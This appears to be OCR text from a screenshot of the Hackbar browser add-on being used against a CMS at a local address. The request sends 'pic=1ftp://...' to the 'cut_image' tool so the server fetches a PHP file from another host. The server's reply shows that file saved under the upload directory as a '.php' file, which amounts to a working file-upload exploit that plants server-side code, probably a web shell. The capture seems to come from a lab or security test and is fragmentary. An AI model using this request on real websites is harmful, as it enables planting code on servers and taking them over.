 192.168.109.132:8000/index.
192.168.109.132:8000/index.php?case=tool&act=cut_image
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
Hackbar
{"code":"\r\n \/\/$('#cut_preview').attr('src','\/upload\/images\/201801\/15165485423977.php');\r\n $('#thumb').val('\/upload\/images\/201801
\/15165485423977.php');\r\n\t\t\t\t alert(lang('save_success'));\r\n "}
Encryption Encoding
Load Split Run
http://192.168.109.132:80
00/index.php?case=tool&
act=cut_image
Enable Post data
pic=1ftp://192.168.109.13
2/1.php&w=700&h=1120&
x1=0&x2=700&y1=0&y2=1120
Enable Referer
Power by mxcx@fosec.vn